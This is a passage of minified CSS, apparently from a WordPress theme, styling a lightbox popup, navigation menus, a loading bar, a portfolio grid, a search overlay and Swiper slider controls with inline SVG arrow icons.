.title{margin-bottom:.2777777778rem}.visible-off-canvas{display:none}.loader .visible-off-canvas{display:block}.mfp-bg{z-index:1542;overflow:hidden;background:#fff;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1543;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#313131}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1546;box-shadow:none}button.mfp-arrow:active,button.mfp-close:active{margin-top:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:-10px;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#313131;font-style:normal;font-size:60px}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{display:block;width:36px;height:36px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;margin:0;font-size:36px;color:#313131}.mfp-arrow .mfp-a,.mfp-arrow:after{border:0}.mfp-arrow .mfp-b,.mfp-arrow:before{display:none;border:0;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left .mfp-b,.mfp-arrow-left:after,.mfp-arrow-left:before{border:0;margin:0}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{right:0;left:auto;border:0;margin:0}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border:0;margin:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-50px;right:-10px}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#313131;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-bottom:55px;margin-left:20px;position:absolute;bottom:0;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;font-size:.7777777778rem;line-height:1em;color:#313131;word-wrap:break-word;padding-right:36px;text-transform:lowercase}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all .45s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);transition:all .35s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}img,media,svg{max-width:100%}svg{max-height:100%}figure{margin:0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;height:auto;max-width:100%}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;height:100%;width:100%}#map-canvas{height:520px}#map-canvas img{max-width:none}@media (max-width:959px){#map-canvas{height:400px}}@media (max-width:767px){#map-canvas{height:300px}}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);transition:transform .4s cubic-bezier(.215,.61,.355,1);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem}}@media (min-width:550px){.nav--mobile--primary{padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);transition:transform .3s,opacity .3s,color .3s;will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{transition:color .3s;will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}.menu{background:#fff;position:relative;right:0;z-index:20000}.menu__wrap{bottom:0}.menu__level,.menu__wrap{position:absolute;top:0;width:100%}.menu__level{background:none;left:0;overflow:hidden;list-style-type:none;height:auto;visibility:hidden;margin:0;padding:0}.menu__level--current{visibility:visible}.menu__item{display:block;margin:0}.animate-outToRight .menu__item{-webkit-animation:outToRight .6s both cubic-bezier(.7,0,.3,1);animation:outToRight .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .menu__item{-webkit-animation:outToLeft .6s both cubic-bezier(.7,0,.3,1);animation:outToLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .menu__item{-webkit-animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1);animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .menu__item{-webkit-animation:inFromRight .6s both cubic-bezier(.7,0,.3,1);animation:inFromRight .6s both cubic-bezier(.7,0,.3,1)}.menu__link{display:block;color:#313131;border-bottom:1px solid #e1e1e1;position:relative;padding:.8333333333rem 0;font-size:1.1111111111rem;font-weight:300;text-transform:lowercase;transition:color .1s}.menu__link[data-submenu]:after{color:#313131;position:absolute;top:50%;right:0;line-height:1em;font-size:1.1111111111rem;margin-top:-.5555555556rem;padding:0;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.menu__back,.menu__link:hover,.menu__link[data-submenu]:hover:after{color:#ffc000}.menu__back{background:none;cursor:pointer;border:0;bottom:100%;left:-6px;display:block;font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:0;padding:.5555555556rem 0;position:absolute;opacity:1;text-transform:uppercase;-webkit-transform:translateX(0);transform:translateX(0);transition:transform .25s cubic-bezier(.215,.61,.355,1),opacity .25s cubic-bezier(.215,.61,.355,1);z-index:100}.menu__back:focus,.menu__back:hover{color:#ffc000;outline:none}.menu__back.is-hidden{pointer-events:none;opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs{position:absolute;bottom:100%;left:0;padding:1.6666666667rem 0 0;height:2.2222222222rem}.menu__breadcrumbs,.menu__breadcrumbs a{font-size:.5555555556rem;line-height:1em}.menu__breadcrumbs a{cursor:pointer;display:inline-block;color:#ffc000;vertical-align:top;font-weight:700;letter-spacing:8px;text-transform:uppercase;margin-right:.1666666667rem;padding-right:.7222222222rem;position:relative}.menu__breadcrumbs a,.menu__breadcrumbs a:hover{color:#ffc000}.menu__breadcrumbs a:last-child{pointer-events:none}.menu__breadcrumbs a:not(:last-child):after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;color:#ffc000;display:inline-block;line-height:.5555555556rem;padding:0;position:absolute;top:1px;right:0}.menu__breadcrumbs a:not(:last-child):hover:after{color:#33353e}.menu__breadcrumbs .breadcrumb-link{opacity:1;transition-property:opacity transform;transition-duration:.25s;transition-timing-function:easeOutCubic;-webkit-transform:translateX(0);transform:translateX(0)}.menu__breadcrumbs .breadcrumb-link.not-visible{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs .breadcrumb-link.not-visible:first-child{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}[class*=" animate-"],[class^=animate-]{visibility:visible}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0;padding-right:.5555555556rem;padding-left:.5555555556rem}.nav--desktop:after{content:"";display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem}}@media (min-width:550px){.nav--desktop{padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;font-weight:400;position:relative;text-align:center;text-transform:uppercase;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);transition:transform .4s ease,opacity .2s ease,visibility .5s ease;width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;content:"";left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);transition:all .4s ease;z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;transition:all .5s ease;will-change:transform;height:20px;width:20px}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#29d;position:fixed;top:0;right:100%;height:2px;width:100%;z-index:2000}.pace .pace-progress-inner{box-shadow:0 0 10px #29d,0 0 5px #29d;display:block;position:absolute;right:0;opacity:1;-webkit-transform:rotate(3deg) translateY(-4px);transform:rotate(3deg) translateY(-4px);height:100%;width:100px}.pace .pace-activity{display:block;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:10px;position:fixed;top:15px;right:15px;height:14px;width:14px;z-index:2000;-webkit-animation:pace-spinner .4s linear infinite;animation:pace-spinner .4s linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;position:relative;margin-top:0;margin-right:auto;margin-left:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem}}@media (min-width:550px){.wp-pagenavi{padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{background-color:#fff;color:#a2a8aa}.wp-pagenavi a{background-color:#fff;transition:all .3s ease}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.portfolio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-flow:row wrap}.portfolio__project{position:relative;overflow:hidden;-webkit-box-flex:0;flex:0 1 100%;display:block;height:68.74999999999999vw}@media (min-width:550px){.portfolio__project{-webkit-box-flex:0;flex:0 1 50%;height:34.374999999999986vw}}@media (min-width:960px){.portfolio__project{-webkit-box-flex:0;flex:0 1 33.333333333%;height:23vw}}@media (min-width:1750px){.portfolio__project{-webkit-box-flex:0;flex:0 1 25%;height:17.226562499999996vw}}.portfolio__project-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;background:#ffc000;transition-property:opacity transform;transition-duration:.35s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0}.portfolio__project:hover .portfolio__project-inner{opacity:1}.portfolio__project:hover .portfolio__cats,.portfolio__project:hover .portfolio__name,.portfolio__project:hover .portfolio__plus{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.portfolio__cats,.portfolio__name,.portfolio__plus{position:absolute;z-index:20;transition-property:opacity transform;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;transition-duration:.5s}.portfolio__name{margin-bottom:0;font-size:1.1555555556rem;font-weight:500;padding-bottom:1.6666666667rem;padding-left:1.6666666667rem;max-width:60%;left:0;bottom:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}@media (min-width:550px){.portfolio__name{font-size:1.2277777778rem}}@media (min-width:768px){.portfolio__name{font-size:1.3rem}}@media (min-width:1025px){.portfolio__name{font-size:1.4444444444rem}}.portfolio__plus{color:#fff;height:2.2222222222rem;width:2.2222222222rem;top:0;left:0;margin-top:1.6666666667rem;margin-left:1.6666666667rem;-webkit-transform:translateX(-10%);transform:translateX(-10%)}.portfolio__plus svg{fill:#fff;display:block;height:100%;width:100%}.portfolio__cats{padding-bottom:1.6666666667rem;padding-right:1.6666666667rem;bottom:0;right:0;-webkit-transform:translateX(10%);transform:translateX(10%)}.portfolio__list{margin:0;padding:0}.portfolio__list-item{color:#313131;list-style:none;font-size:.7777777778rem;font-weight:400;line-height:1.5em}.search-feature{overflow:hidden;background:rgba(0,0,0,.8);display:none;position:fixed;top:0;opacity:0;padding:.5555555556rem 1.6666666667rem;height:100%;width:100%;z-index:300}@media (min-width:550px){.search-feature{padding-right:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-right:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-right:3.3333333333rem}}@media (min-width:550px){.search-feature{padding-left:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-left:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-left:3.3333333333rem}}.search-feature__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:100%;width:100%}.nocsstransform .search-feature{left:-200%}.search-feature__form{position:relative;margin-right:auto;margin-left:auto;max-width:38.8888888889rem;height:4.4444444444rem;opacity:0}.search-feature__search[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-bottom:3px solid #fff;border-radius:0;box-sizing:border-box;background:transparent;color:#fff;box-shadow:none;display:inline-block;margin:0;padding:1.1111111111rem 2.7777777778rem 1.1111111111rem .8333333333rem;float:left;font-family:proxima-nova,sans-serif;font-size:1.6666666667rem;font-weight:700;outline:0;height:4.4444444444rem;width:100%}@media (min-width:768px){.search-feature__search[type=search]{font-size:2.7777777778rem}}.search-feature__close,.search-feature__submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;display:block;margin:0;padding:0;font-size:2.5rem;height:2.2222222222rem;outline:none}.search-feature__close i:before,.search-feature__submit i:before{display:block;width:100%}.search-feature__submit{font-size:2.8888888889rem;height:100%}.search-feature__close,.search-feature__submit{background:transparent;color:#fff;position:absolute;right:0}.search-feature__close{top:1.1111111111rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:2.7777777778rem}main .search>header{text-align:center;padding-top:1.9444444444rem;padding-bottom:1.9444444444rem}main .search>header h3{font-size:1.1111111111rem}.sidebar li,.sidebar ul{margin:0;padding:0;list-style-type:none}.sidebar .widget_categories li a{margin-bottom:.5555555556rem;text-transform:uppercase;letter-spacing:4px;font-weight:700}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.social-media{display:-webkit-box;display:flex;flex-flow:row nowrap}.social-media__link{margin-right:.5555555556rem;height:1.1111111111rem;width:1.1111111111rem}.social-media__link:last-child{margin-right:0}.social-media svg{max-height:100%;max-width:100%}.standard-text:first-of-type h2.heading{margin-bottom:1.1111111111rem}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active 